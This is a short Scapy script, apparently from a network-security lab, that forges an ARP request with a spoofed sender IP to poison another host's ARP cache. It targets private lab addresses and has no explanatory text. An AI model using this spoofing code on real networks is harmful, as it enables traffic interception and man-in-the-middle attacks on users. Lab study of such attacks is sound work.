 #!/usr/bin/python3
from scapy.all import *
a_ip='10.0.2.128'
a_mac='00:0c:29:b6:95:f1'
b_ip='10.0.2.129'
E = Ether(dst=a_mac)
A = ARP(op='who-has', psrc=b_ip, pdst=a_ip, hwdst=a_mac)
pkt = E/A
ls(pkt)
sendp(pkt)